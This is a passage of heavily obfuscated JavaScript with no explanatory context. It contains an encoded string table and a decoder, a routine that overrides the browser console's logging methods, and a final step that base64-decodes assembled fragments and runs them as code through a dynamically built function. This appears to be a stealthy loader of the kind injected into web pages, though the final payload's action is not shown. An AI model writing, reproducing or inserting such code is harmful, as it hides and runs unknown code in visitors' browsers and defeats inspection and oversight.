_0x41a04f=_0x3fa5e3[_0x28822e(-0x2c,-0x19,-0x4d,-0x39)]=_0x3fa5e3[_0x519c84(0x2e1,0x2c4,0x2d2,0x2ed)]||{},_0x59c0a5=[_0x2804a4[_0x519c84(0x2e3,0x2de,0x2c4,0x2f6)],_0x28822e(-0x3f,-0x64,-0x68,-0x4f),_0x2804a4[_0x519c84(0x2ee,0x2cc,0x2ea,0x2fc)],_0x2804a4[_0x519c84(0x2f6,0x310,0x2f6,0x2f4)],_0x2804a4[_0x28822e(0xe,0x10,-0x9,0x6)],_0x2804a4[_0x28822e(-0x30,-0x55,-0x21,-0x4b)],_0x28822e(-0x3e,-0x39,-0x60,-0x4a)];function _0x28822e(_0x2c6339,_0x531c80,_0x512986,_0x3c4f2){return a0_0x202a(_0x2c6339- -0x132,_0x512986);}for(var _0x166423=0x1*0x1574+0x1*0x3fd+-0x1f5*0xd;_0x2804a4[_0x28822e(-0x21,-0x42,-0x2,-0x3d)](_0x166423,_0x59c0a5[_0x28822e(0x4,-0x23,-0x3,-0x13)]);_0x166423++){var _0x21e1f9=_0x2804a4['BzRie']['split']('|'),_0x5efae1=-0x1*0x13af+-0xb7*0x29+0x30fe*0x1;while(!![]){switch(_0x21e1f9[_0x5efae1++]){case'0':var _0x43b640=_0x41a04f[_0x47233a]||_0x4143ab;continue;case'1':_0x4143ab[_0x28822e(-0x1c,-0x1c,-0x36,0x5)]=a0_0x5a745f[_0x28822e(-0x31,-0x3d,-0x1e,-0x33)](a0_0x5a745f);continue;case'2':var _0x4143ab=a0_0x5a745f[_0x28822e(0x7,0x15,0x18,-0x1b)+'r'][_0x519c84(0x2f5,0x2db,0x2cf,0x316)][_0x28822e(-0x31,-0x48,-0x17,-0x28)](a0_0x5a745f);continue;case'3':_0x41a04f[_0x47233a]=_0x4143ab;continue;case'4':var _0x47233a=_0x59c0a5[_0x166423];continue;case'5':_0x4143ab[_0x28822e(-0x26,-0x32,-0x1a,-0x43)]=_0x43b640[_0x519c84(0x2e7,0x302,0x2f4,0x2f6)][_0x28822e(-0x31,-0x48,-0x34,-0x16)](_0x43b640);continue;}break;}}});function a0_0x5a26(){var _0x5794eb=['Bg9N','yM1omgfxoxvlrW','y25lu2TWt3Lcoq','oxzIr2X6zeHoma','y2fSBa','BgvUz3rO','mta4mdG1mLbWBfn1vG','wLD4BuXSzgXzBa','y29UC3rYDwn0BW','s1m1ALLxEhnlsa','mtm3ndGXmhbAtvHQtq','zeC5AuTgC3vmAq','B1bhz0y','wvn3z0LTutnoAG','suHZz2nTvJbKwa','s3HtrLu','wKnLExy','wvnSn0LhnwXKEq','y3rVCIGICMv0Dq','sNvjr1jSwti5AW','D2fYBG','DhjHy2u','mcTjrK4Wy21SDq','CMv0DxjUicHMDq','t2jQzwn0','sLH0wwC','C2vHCMnO','rNLrmJLRwLvgma','BMn0Aw9UkcKG','AgHJA052wKDvBW','A0nfvwi','yZnoAfOYvtLABG','yxbWBhK','uMPlse1ZsuDZCa','yMLUza','qwj3Bhq','txLoAMD5uvnjCa','kcGOlISPkYKRkq','wKrJmK16stjpra','y29UC29Szq','DgfIBgu','s2jvuKS','C2fWzeC','BfPMrKW','zvD4BeXTBgPKuW','Dg9tDhjPBMC','rNvUy3rPB24','A1rsrLm','wLzwu1nvtNzIwa','qNzIBvz1zenOAa','rvrAuuy','nxPyuZv0wvHbBW','EunYr2K','mZa3m2v6y0LYuq','uNPOrwC','x19WCM90B19F','zdnoEK9PohzAmG','ndv4Cw1fyvi','nde1mZy5mLvptLfLAW','ChjVDg90ExbL','AhLsAxa','z3LruZv2yM0XBa','zxHJzxb0Aw9U','mtGZnteWndDJzMHNzeK','mti1mdu3mKXhEg1WyW','mJC3otjJv3LhALG','yM1omgfxoxvjrW','CM4GDgHPCYiPka','whngz3K','uM9Hwe1Wt3Lcoq','sKjqvZvSzhLcEG','ntG3mZDeChLdBhK','surXuMW','suy0z2f5nwPHrW','owTAvuyWs0rbCa','nJjJvMD1zKy','mNW0Fdb8mxW1Fa','wxK1AMfhrNLrmG','oxrzu0LWtZjAmq','uMPlr0v1wKDgma','mtb5Exfiv1O','tNzzmNrSzenNAq'];a0_0x5a26=function(){return _0x5794eb;};return a0_0x5a26();}a0_0x2fda85();function a0_0x202a(_0x4960a0,_0x5e2ef7){_0x4960a0=_0x4960a0-(-0x22c3*-0x1+0x22e2+-0x44b6);var _0x1d0e53=a0_0x5a26();var _0x49cfe1=_0x1d0e53[_0x4960a0];if(a0_0x202a['xHbmsf']===undefined){var _0x2dbccf=function(_0x26270a){var _0x134e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa834c4='',_0x215775='',_0x40322a=_0xa834c4+_0x2dbccf;for(var _0x5e45a7=0x49e*0x1+-0x1d21+0x4e7*0x5,_0x34ab56,_0x7f6ea0,_0x2dc797=-0x81*0xd+0x1704+-0x1077;_0x7f6ea0=_0x26270a['charAt'](_0x2dc797++);~_0x7f6ea0&&(_0x34ab56=_0x5e45a7%(0x22*-0xdb+-0x2663+0x1*0x437d)?_0x34ab56*(-0x665*-0x5+-0x220e+0x255)+_0x7f6ea0:_0x7f6ea0,_0x5e45a7++%(-0x2057+0x1873+0x7e8))?_0xa834c4+=_0x40322a['charCodeAt'](_0x2dc797+(-0x251a+0x2483+-0xa1*-0x1))-(-0x2616+0x1*-0x459+0x2a79)!==0x3*-0x76f+0x179a+-0x14d?String['fromCharCode'](0x2261+-0x615+-0x1b4d&_0x34ab56>>(-(0xc24*0x2+0x5*0x29+-0x1913)*_0x5e45a7&-0xd3*-0x21+0x1*-0x6d7+-0x1456*0x1)):_0x5e45a7:-0x9ff+0x1e56+-0x1457){_0x7f6ea0=_0x134e4a['indexOf'](_0x7f6ea0);}for(var _0x28509c=-0x1*-0xc0b+-0x18ae+-0x287*-0x5,_0x40d999=_0xa834c4['length'];_0x28509c<_0x40d999;_0x28509c++){_0x215775+='%'+('00'+_0xa834c4['charCodeAt'](_0x28509c)['toString'](-0x1c*0x26+-0x2*0xb3+0x1*0x59e))['slice'](-(-0x138f+-0x57c+-0x79*-0x35));}return decodeURIComponent(_0x215775);};a0_0x202a['MJxOky']=_0x2dbccf,a0_0x202a['WInekI']={},a0_0x202a['xHbmsf']=!![];}var _0x564ae9=_0x1d0e53[0x87c*0x1+-0x13a6*0x1+0xb2a],_0x515a11=_0x4960a0+_0x564ae9,_0x4e9236=a0_0x202a['WInekI'][_0x515a11];if(!_0x4e9236){var _0x167b58=function(_0x4b3f64){this['USWfse']=_0x4b3f64,this['SMUBuk']=[-0x22f7+0x129f*-0x2+0x4836,-0xa86+0xbb7+-0x3d*0x5,0x11b6+-0x1*-0x10cf+0x2285*-0x1],this['lVqziY']=function(){return'newState';},this['bTFhSN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aOKfZg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x167b58['prototype']['CJgBgX']=function(){var _0x86ab89=new RegExp(this['bTFhSN']+this['aOKfZg']),_0x1ad417=_0x86ab89['test'](this['lVqziY']['toString']())?--this['SMUBuk'][-0x4bc+0x3*0x656+-0xe45]:--this['SMUBuk'][0x1a2e+0x9d*-0x22+0x554*-0x1];return this['JdkhZl'](_0x1ad417);},_0x167b58['prototype']['JdkhZl']=function(_0x50e88d){if(!Boolean(~_0x50e88d))return _0x50e88d;return this['UspVSF'](this['USWfse']);},_0x167b58['prototype']['UspVSF']=function(_0x206fd1){for(var _0x2f98f8=0x13*-0xed+-0xbce+0x7*0x433,_0x14693c=this['SMUBuk']['length'];_0x2f98f8<_0x14693c;_0x2f98f8++){this['SMUBuk']['push'](Math['round'](Math['random']())),_0x14693c=this['SMUBuk']['length'];}return _0x206fd1(this['SMUBuk'][-0x12*0x1d2+-0xe87+0x1*0x2f4b]);},new _0x167b58(a0_0x202a)['CJgBgX'](),_0x49cfe1=a0_0x202a['MJxOky'](_0x49cfe1),a0_0x202a['WInekI'][_0x515a11]=_0x49cfe1;}else _0x49cfe1=_0x4e9236;return _0x49cfe1;}var a0_0x46ce9f;new self[(a0_0x22efba(-0x2d5,-0x2cf,-0x2e2,-0x2d4))||(a0_0x22efba(-0x2eb,-0x308,-0x2cb,-0x2e1))](atob(a0_0x592652(0x4d8,0x4bc,0x4b1,0x4b8)+a0_0x22efba(-0x2bd,-0x2e1,-0x2a3,-0x2e6)+a0_0x592652(0x517,0x4ef,0x4e5,0x4c8)+a0_0x22efba(-0x2b2,-0x28a,-0x2c3,-0x2bb)+a0_0x22efba(-0x2cb,-0x2b2,-0x2d4,-0x2ac)+a0_0x592652(0x4e6,0x4eb,0x4c5,0x4ed)+a0_0x22efba(-0x2d7,-0x2b2,-0x2eb,-0x2f4)+a0_0x592652(0x4bf,0x4e4,0x4e0,0x506)+a0_0x22efba(-0x2c1,-0x2dc,-0x2c5,-0x2ca)+a0_0x22efba(-0x2e2,-0x2c4,-0x2ed,-0x2d0)+a0_0x22efba(-0x2a3,-0x2bf,-0x2b3,-0x2aa)+a0_0x22efba(-0x2f0,-0x2ec,-0x2f2,-0x2e8)+a0_0x592652(0x4ea,0x4c6,0x4d3,0x4bd)+a0_0x592652(0x4de,0x4c7,0x4cb,0x4b7)+a0_0x22efba(-0x2a6,-0x2bd,-0x281,-0x2ae)+a0_0x22efba(-0x2d0,-0x2b3,-0x2df,-0x2b1)+'KGMsIGkpID'+a0_0x22efba(-0x2ed,-0x2fc,-0x2e0,-0x307)+'Zy5mcm9tQ2'+a0_0x22efba(-0x2e6,-0x2dc,-0x2f1,-0x305)+a0_0x22efba(-0x2b6,-0x296,-0x292,-0x2cc)+a0_0x592652(0x4ee,0x4e0,0x4d1,0x4fe)+a0_0x22efba(-0x2ba,-0x2a6,-0x2c9,-0x2e3)+a0_0x22efba(-0x2e8,-0x2c7,-0x310,-0x309)+'KGkgJSBrLm'+'xlbmd0aCkp'+'KS5qb2luKC'+a0_0x592652(0x50a,0x4ea,0x50d,0x4cc)+'O2Q3NjMyNj'+a0_0x592652(0x4c6,0x4d3,0x4e4,0x4b2)+a0_0x592652(0x492,0x4b5,0x4b3,0x4b7)+'VuY3Rpb24o'+a0_0x22efba(-0x2f2,-0x2fc,-0x2df,-0x2fb)+'BzZWxmLkZ1'+a0_0x592652(0x510,0x4e9,0x506,0x508)+a0_0x592652(0x506,0x4e5,0x4e9,0x4fb)+a0_0x592652(0x50d,0x4f5,0x4e6,0x4d2)+a0_0x592652(0x495,0x4ba,0x4cd,0x4c2)+a0_0x22efba(-0x2a8,-0x29f,-0x2af,-0x28a)+a0_0x22efba(-0x2be,-0x2b1,-0x2ca,-0x2e6)+'Ow=='))[a0_0x592652(0x4ce,0x4ec,0x4d0,0x50a)](this);